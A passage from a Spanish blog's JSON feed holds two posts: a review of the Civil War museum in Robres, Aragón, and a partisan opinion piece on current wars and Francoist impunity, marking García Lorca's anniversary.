comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1994512603144956523"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1994512603144956523"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2024\/09\/los-sepulteros-de-la-memoria.html","title":"Los sepulteros de la memoria"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX7DsoH0aRaGclyd2afszOPqAE8272XfPWPVEEjYny75Q4LrZ6wl7kg4XculqHoYnCycWB1GIzPo5ViuwHwLBd6fnMRGw0WMSmiC5k25-2kNxecNpcwhd5ik_nwCZjirNRJPNcscaoQtAinQw2StlWygQfaLiWCddn_6PqoDX3foQO1eyq5U2WyfhN-okl\/s72-c\/Pensamiento%20cr%C3%ADtico.%20Los%20sepulteros%20de%20la%20memoria.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-1323982111634648880"},"published":{"$t":"2024-09-06T12:00:00.007+02:00"},"updated":{"$t":"2024-09-06T12:00:00.235+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guerra"}],"title":{"type":"text","$t":"Museo de la Guerra Civil en Robres"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqrLWaHUsQBULlh6ecZlATEAxEopw2NF6DkMDS_SjXGV39gobfHjCo1Qx1PUyHhgrNWK7U8pKJz9TT8ZAp50o6sqocaSszgRtFwuzkdpuZPzy7KuHdYX95b7KM8UX5jVUK0LlJDBhOYK3XV1AaZfl5G_LeQ2JHET3jOETgXkdJICP3CvyI368CDacFU9Qk\/s1920\/Museo%20de%20la%20Guerra%20Civil%20en%20Robres.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqrLWaHUsQBULlh6ecZlATEAxEopw2NF6DkMDS_SjXGV39gobfHjCo1Qx1PUyHhgrNWK7U8pKJz9TT8ZAp50o6sqocaSszgRtFwuzkdpuZPzy7KuHdYX95b7KM8UX5jVUK0LlJDBhOYK3XV1AaZfl5G_LeQ2JHET3jOETgXkdJICP3CvyI368CDacFU9Qk\/s320\/Museo%20de%20la%20Guerra%20Civil%20en%20Robres.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003EMuseo de la Guerra Civil en Robres  \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138; font-family: verdana; font-size: medium;\"\u003EConcha Catalán \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EEn los últimos años se han multiplicado en España los museos \npequeños dedicados a la Guerra Civil. Uno de los primeros se encuentra \nen el pueblo aragonés de Robres. Visité el museo junto con Nick Lloyd, \nque organiza visitas guiadas sobre la Guerra Civil con \u003Ca href=\"https:\/\/thespanishcivilwar.com\/\" rel=\"noreferrer noopener\" target=\"_blank\"\u003ESpanish Civil War tours\u003C\/a\u003E en Barcelona . He aquí algunas de sus impresiones:\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA primera vista, Robres parece un lugar poco probable para encontrar el \u003Ca href=\"https:\/\/www.robres.es\/centro-de-interpretaci%C3%B3n-de-la-guerra-civil\" rel=\"noreferrer noopener\" target=\"_blank\"\u003E\u003Cstrong\u003E\u003Cem\u003ECentro de Interpretación y Estudios de la Guerra Civil en Aragón\u003C\/em\u003E\u003C\/strong\u003E\u003C\/a\u003E\n – las capitales de provincia de Zaragoza, Huesca o Teruel parecerían \ncandidatas más probables. Aunque sin coche es más difícil llegar a \nRobres que a esas ciudades, \u003Cstrong\u003Eel desvío merece la pena\u003C\/strong\u003E. \nEs pequeño, ofrece un relato exhaustivo de la guerra en Aragón, además \nde detallar los antecedentes inmediatos y las consecuencias de la misma.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa guerra en Aragón suele considerarse como un acontecimiento \nsecundario de poca importancia durante el primer año del conflicto \nbélico. Sin embargo, por ejemplo, \u003Cstrong\u003Eel éxito del golpe de julio de 1936 en Zaragoza y la represión que siguió en la ciudad tuvieron una gran importancia estratégica\u003C\/strong\u003E\n en las primeras semanas del conflicto, al impedir que las fuerzas \nleales de Cataluña pudieran apoyar a sus asediados aliados en las \nprovincias vascas.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn el museo se exponen diversos objetos de la época, como periódicos,\n material militar y suministros médicos. Los paneles introductorios \ndestacan algunas de las figuras que desempeñaron un papel destacado \ndurante la guerra en la región, como el \u003Cstrong\u003Egeneral Miguel Cabanellas\u003C\/strong\u003E, que dirigió el exitoso golpe de estado de Zaragoza, y el líder anarquista \u003Cstrong\u003EBuenaventura Durruti\u003C\/strong\u003E.\n El trasfondo de la guerra lo proporciona una sección sobre la Segunda \nRepública que se centra en los importantes cambios sociales que llevó a \nAragón, especialmente en lo referente a la provisión de escuelas y el \ncambio de estatus de la mujer. \u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl golpe lo ilustran crónicas periodísticas de la época, y se trata \ncon detalle la violencia que estalló en la región, tanto en la zona que \nquedó bajo el dominio de los militares sublevados como en la que \npermaneció republicana. La pieza central de esta parte del museo es sin \nduda el gran mural que integra los nombres de las personas asesinadas \npor las fuerzas sublevadas en la región durante la guerra y en los \nprimeros años del franquismo.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" height=\"768\" src=\"https:\/\/ihr.world\/wp-content\/uploads\/2024\/09\/RobresMural_small-3-1024x768.jpeg\" width=\"1024\" \/\u003E\u003C\/span\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMural con 8.913 nombres. Foto por Charlie Nurse.\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/div\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEs obra de \u003Cstrong\u003EVíctor Pardo Lancina\u003C\/strong\u003E, historiador local, quien señala que, aunque el mural incluye \u003Cstrong\u003E8.913 nombres\u003C\/strong\u003E,\n investigaciones recientes indican que, si se hiciera hoy, el número \ntotal de nombres superaría los 10.000. Pardo es también el diseñador de \nla \u003Ca href=\"https:\/\/www.turismodearagon.com\/ficha\/ruta-orwell-y-centro-de-la-guerra-civil-en-robres\/\" rel=\"noreferrer noopener\" target=\"_blank\"\u003E\u003Cstrong\u003E\u003Cem\u003ERuta George Orwell\u003C\/em\u003E\u003C\/strong\u003E\u003C\/a\u003E, que orienta sobre los lugares de la Guerra Civil en la región.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn los primeros días tras el golpe de estado, la región estaba \ndividida entre el Aragón occidental, bajo las fuerzas rebeldes con base \nen Zaragoza, y el Aragón oriental, bajo las fuerzas milicianas \nrepublicanas que avanzaban desde Barcelona y Valencia. A pesar del \nintento de los ejércitos republicanos de capturar Zaragoza en el otoño \nde 1937, el frente cambió poco hasta el gran asalto republicano a Teruel\n en diciembre de 1937 y la gran ofensiva lanzada por las fuerzas de \nFranco y sus aliados italianos y alemanes en la primavera de 1938. \u003Cstrong\u003EUn excelente mapa ilustra con gran detalle la división de la región en 1936-37\u003C\/strong\u003E y permite al visitante identificar los diferentes sectores del frente en manos de las distintas milicias republicanas.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas otras secciones del museo incluyen material sobre la llegada de \nlas milicias al Aragón rural oriental en 1936 y el extraordinario \nexperimento que siguió, con la \u003Cstrong\u003Ecolectivización de la agricultura\u003C\/strong\u003E\n y el establecimiento del Consejo de Aragón dirigido por los \nanarquistas. Los marcados contrastes entre el Aragón oriental y el \noccidental son manifiestos en secciones que examinan \u003Cstrong\u003Easpectos de la vida cotidiana en las dos zonas\u003C\/strong\u003E,\n incluidas la escolarización y el papel desempeñado por las mujeres. Las\n últimas secciones se refieren a la posguerra: destaca la diferencia \nentre el material de propaganda franquista triunfalista que se expone y \nla imagen que se ofrece de la realidad de la represión y el exilio.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAbierto en 2006, al mismo tiempo en que se inauguró la \u003Cem\u003E\u003Cstrong\u003ERuta George Orwell,\u003C\/strong\u003E\u003C\/em\u003E\n el museo cuenta con el apoyo financiero de un consorcio del gobierno \nlocal. A pesar de su ubicación relativamente aislada, tanto el museo \ncomo la \u003Cstrong\u003E\u003Cem\u003ERuta\u003C\/em\u003E\u003C\/strong\u003E atraen cada vez más atención. En \nlos seis primeros meses de 2023, el museo recibió más de 1.500 \nvisitantes, cifra superior a la de todo 2022. Ha habido un notable \ncrecimiento de visitantes procedentes de Francia y, sobre todo, de \ngrupos de estudiantes. Nick Lloyd comenta:\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDebe haber más de 50 pequeños museos, a menudo llamados Centros de \nInformación, en toda España, dedicados a diferentes aspectos de la \nGuerra Civil. No he visitado ni la mitad de ellos, pero Robres, junto \ncon el Museo del Exilio en La Jonquera, en la frontera \ncatalano-francesa, son mis favoritos. Es un pequeño gran lugar.\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\u003C\/div\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.robres.es\/centro-de-interpretaci%C3%B3n-de-la-guerra-civil\" rel=\"noreferrer noopener\" target=\"_blank\"\u003E\u003Cstrong\u003E\u003Cem\u003EEl Centro de Interpretación y Estudios de la Guerra Civil en Aragón\u003C\/em\u003E\u003C\/strong\u003E\u003C\/a\u003E\n abre sólo los fines de semana: Sábados de 11.00 a 14.00 y de 16.30 a \n18.30, domingos de 11.00 a 14.00 todo el año (el horario puede variar de\n julio a septiembre). Entrada: 2 euros, descuentos para personas \ndesempleadas y grupos.\u0026nbsp; Más información: \u003Ca href=\"mailto:turismo@monegros.net\"\u003Eturismo@monegros.net\u003C\/a\u003E o su \u003Ca href=\"https:\/\/www.robres.es\/centro-de-interpretaci%C3%B3n-de-la-guerra-civil\" rel=\"noreferrer noopener\" target=\"_blank\"\u003E\u003Cstrong\u003Eweb\u003C\/strong\u003E\u003C\/a\u003E . Para visitas guiadas, teléfono 34-974-570-090.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENOTA: \u003Cstrong\u003EVictor Pardo\u003C\/strong\u003E es también autor de \u003Ca href=\"https:\/\/www.roldedeestudiosaragoneses.org\/producto\/todos-los-nombres-victimas-y-victimarios-huesca-1936-1945\" rel=\"noreferrer noopener\" target=\"_blank\"\u003E\u003Cstrong\u003E\u003Cem\u003ETodos los nombres. Víctimas y victimarios (Huesca 1936-1945) \u003C\/em\u003E\u003C\/strong\u003E\u003C\/a\u003E, junto a \u003Cstrong\u003ERaúl Mateo Otal.\u003C\/strong\u003E Es un diccionario biográfico con todas las víctimas de la ciudad de \u003Cstrong\u003EHuesca\u003C\/strong\u003E como consecuencia de la represión tras el golpe de Estado del 18 de julio. Los datos están incluidos en nuestra base de datos. \u003Ca href=\"https:\/\/scwd.ihr.world\/es\/dataset\/6\" rel=\"noreferrer noopener\" target=\"_blank\"\u003ELea la descripción aquí.\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EFOTO: Sala del Centro de Interpretación y Estudios de la Guerra Civil en Aragón. Cedida.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETraducción realizada con la versión gratuita del traductor DeepL.com y revisada por Concha Catalán.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/ihr.world\/es\/2024\/09\/05\/museo-de-la-guerra-civil-en-robres\/\" target=\"_blank\"\u003Eihr.world\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRAcx9MAm9SObWA-NkN2F_2hV-2j0CFsBxdgBUWDqJ7EZc0HdFTf7T5EZWdatovwv1SeJGtUltWE1O2jDrMoZGZiM2dU6fCWQrORMiTthDvNbwbW6trU6T8l0FedrDSsIhU_iHREyqoj0-\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/1323982111634648880\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/1323982111634648880?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1323982111634648880"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1323982111634648880"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2024\/09\/museo-de-la-guerra-civil-en-robres.html","title":"Museo de la Guerra Civil en Robres"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqrLWaHUsQBULlh6ecZlATEAxEopw2NF6DkMDS_SjXGV39gobfHjCo1Qx1PUyHhgrNWK7U8pKJz9TT8ZAp50o6sqocaSszgRtFwuzkdpuZPzy7KuHdYX95b7KM8UX5jVUK0LlJDBhOYK3XV1AaZfl5G_LeQ2JHET3jOETgXkdJICP3CvyI368CDacFU9Qk\/s72-c\/Museo%20de%20la%20Guerra%20Civil%20en%20Robres.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-2204338759190865285"},"published":{"$t":"2024-08-16T10:00:00.020+02:00"},"updated":{"$t":"2024-08-16T10:00:00.126+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guerra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"}],"title":{"type":"text","$t":"Ruptura de los equilibrios mundiales"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\n        \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoHmYB54tpKW_wt8WOdpLOrgBDqt_hT8dZ1T7x1V3GdD5GRVvjPhwvDHgr_rqi6yGF9YNvwz3uMKFKhcysedluDr8NPb4ObkNYv1jWJjJQLEm-DbH_BvTbHKcYngUMo6WxYnm-T8m3PCspktBsJVzNttnOQdHCyNfGwJkS4jLS_BJobjnr9FDq9Shjamgn\/s1920\/Ruptura%20de%20los%20equilibrios%20mundiales.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoHmYB54tpKW_wt8WOdpLOrgBDqt_hT8dZ1T7x1V3GdD5GRVvjPhwvDHgr_rqi6yGF9YNvwz3uMKFKhcysedluDr8NPb4ObkNYv1jWJjJQLEm-DbH_BvTbHKcYngUMo6WxYnm-T8m3PCspktBsJVzNttnOQdHCyNfGwJkS4jLS_BJobjnr9FDq9Shjamgn\/s320\/Ruptura%20de%20los%20equilibrios%20mundiales.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #a64d79;\"\u003ERuptura de los equilibrios mundiales\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003EOchenta y ocho años de impunidad. Aniversario del asesinato de García Lorca\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa preocupación más general en Europa es la de la guerra. La \nextensión de los frentes de Ucrania, Palestina, Yemen… han dejado de ser\n una hipótesis para convertirse en un peligro permanente, mientras que \nla parálisis de los organismos internacionales, supuestamente encargados\n de velar por la paz, se hace cada día más evidente. Una ruptura de los \nequilibrios internacionales que no encuentra recomposición, por lo que \nse establece una cierta situación de caos sin medidas de control \neficaces.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa guerra de Ucrania es ahora y también la guerra de Rusia, donde se \nha roto la separación fronteriza y un ejército expedicionario ucraniano,\n apoyado por las grandes potencias occidentales, ha abierto un nuevo \ngran frente, la conocida como nueva batalla de Kursk, obligando a \nnumerosos desplazamientos de población civil y provocando un alto número\n de bajas. La propaganda del gobierno de Zelenski asegura ya el control \nde 74 localidades de la región, al tiempo que trata de reventar la \ncentral nuclear de Zaporiyia, una de las más grandes del mundo. La \nvaloración de estos acontecimientos por el alto representante de la \nUnión Europea para Asuntos Exteriores y Seguridad, el Sr. Borrell, \nreitera -una vez más- el pleno apoyo de la Unión Europea a la guerra.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESecundando las decisiones de Estados Unidos y Gran Bretaña, el \ngobierno de coalición del SPD (Partido Socialdemócrata Alemán) acaba de \nestablecer un nuevo acuerdo militar con los EEUU para estacionar misiles\n norteamericanos de mayor alcance en suelo alemán. Desde Bruselas altos \nrepresentantes de la Comisión Europea anuncian un nuevo programa \neconómico de apoyo al régimen de Zelenski de hasta 50.000 millones de \neuros, que se suman a los 114.000 millones ya entregados a las \nautoridades de un régimen que prohíbe toda expresión organizada del \nmovimiento obrero, que ha declarado ilegales los partidos socialistas y \ncomunistas y a los mismos sindicatos de trabajadores.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETodo hace pensar que los señores de la guerra han elegido esas \ntierras como el epicentro de una nueva guerra mundial. Y ello, después \nde más de dos años de guerra en Ucrania y habida cuenta la estrecha \nrelación entre este conflicto con el de la antigua Palestina, donde la \npoblación civil se ha convertido en el primer objetivo de guerra, en una\n verdadera guerra de hambre y miseria social, donde todo escasea excepto\n el dinero que mueve los ejércitos imperialistas. Y esa preocupación por\n la multiplicación de los escenarios de guerra y genocidio, se hace más \nevidente cuando se comprueba la participación en los conflictos de \ngobiernos, como es el caso del gobierno español, ante la extensión del \nconflicto de Oriente Próximo, donde el Estado de Israel no cesa en su \nintento de extender la guerra a los países limítrofes, concentrando sus \natentados y provocaciones contra Irán. El gobierno “progresista” se ha \ndecidido a enviar barcos de guerra, detrás de la marina norteamericana, \nal estrecho de Ormuz; y el más importante de ellos el portaaviones “Juan\n Carlos”, en la actualidad el buque insignia de la Armada Española, que \nlleva a bordo helicópteros y aviones Harrier de despegue vertical.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAsí mismo los acontecimientos de Venezuela reproducen un nuevo ataque\n de los amos del mundo a su soberanía nacional y, por tanto, a sus \nrecursos petroleros. La injerencia en los asuntos internos de otros \npaíses se constituye en una tendencia generalizada de la diplomacia \nespañola, que siempre se mueve al culo de la política agresiva de los \nEEUU contra los pueblos del mundo. Actuaciones cada vez más cínicas, \ndonde se dicen vaguedades de todo tipo, tratando de confundir a la \nopinión pública, para terminar apoyando las decisiones del imperio de \nguerra y destrucción.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl apoyo económico, político y militar del régimen de la monarquía \nespañola a los frentes de guerra de Ucrania y del Estado de Israel \ncontra Palestina, pone al descubierto, una vez más, el falso progresismo\n del gobierno de coalición, sometido en todas sus decisiones \nfundamentales a las exigencias imperialistas de los EEUU. Frente a las \nsubvenciones para la producción de armamentos, y el apoyo descarado a \nregímenes que practican de forma generalizada el terrorismo de Estado, \ndebe convocarse un plenario de urgencia en las Cortes para que el \nGobierno dé cuenta de sus actos, exigiendo la retirada de las tropas \nespañolas desplegadas en los frentes de guerra: ¡Ni un euro, ni un \nsoldado, para las guerras imperialistas! ¡Ruptura con la OTAN y con los \nplanes de guerra de los EEUU!\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn referencia a la prolongación de la impunidad, ha pasado el tiempo \nsuficiente para que se haga verdad, justicia y reparación de los \ncrímenes del franquismo. Pero todas las demandas en este sentido siguen \nahogadas en una especie de exilio interior, expresión usada en la \nposguerra española para definir la situación de aislamiento de \nintelectuales y artistas, pero que es extensible a la vivida por los \nmillones de represaliados y exiliados, por la persecución de las \nfamilias de cientos de miles de desaparecidos, fusilados, encarcelados… \nEn definitiva, un exilio interior que aún se mantiene para impedir la \njusticia.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl caso de García Lorca es todo un referente en ese sentido: este 18 \nde agosto se cumple el 88 aniversario de su detención, asesinato y \ndesaparición. Asociaciones de la Memoria siguen recordando la fecha, \nreiterando que el lugar en el que fue asesinado sea declarado “Lugar de \nMemoria”. Exigencia memorialista que vacía de hecho la demanda de verdad\n justica y reparación del desaparecido García Lorca y con él, de \nmillones de víctimas del franquismo. Lorca fue fusilado por los \nfascistas sublevados en Granada, conjuntamente con el maestro \nrepublicano Dióscoro Galindo y dos banderilleros anarquistas, Francisco \nGaladí y Juan Arcollas, quienes deben compartir fosa común en el \nbarranco de Víznar. Todos ellos desaparecidos por la represión en los \ninicios de la guerra civil. Hay que recordar que, 88 años después, \nsiguen siendo desaparecidas de la represión franquista, sólo en \nAndalucía, más de 50.000 personas, y unas 150.000 en toda España.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl Estado español, y los gobiernos de todos los colores, no han \nquerido resolver el crimen masivo y buscan, a través de leyes como las \nde Memoria, falsas soluciones de impunidad, que nada resuelven. El \nproblema histórico de las fosas comunes del franquismo lleva décadas \nllamando a las puertas de gobiernos que se reclaman de la democracia; \npero estos mantienen los monumentos de sus crímenes, impidiendo, por el \ncontrario, que la justicia pueda entender de ellos y juzgarlos.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn Madrid se llama a celebrar la “\u003Cstrong\u003EVI Jornada Mundial por la insurgencia cultural\u003C\/strong\u003E«,\n en solidaridad con los poetas insurgentes y en conmemoración del \nfusilamiento de Federico García Lorca. Acto público que tendrá lugar el \npróximo día \u003Ca\u003E18 de agosto, a las 19h\u003C\/a\u003E, en el Auditorio de Espacio \nRonda, donde se presentarán obras poéticas de diversos países, como es \nel caso de autores de Colombia, Palestina, Yemen …, y otros vinculados a\n la lucha contra el fascismo y el nazismo, en el aniversario del \nasesinato de Lorca.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong style=\"color: #666666;\"\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong style=\"color: #666666;\"\u003ELa Ronda de la Dignidad de los Pueblos y la Plataforma contra\n la Impunidad de los 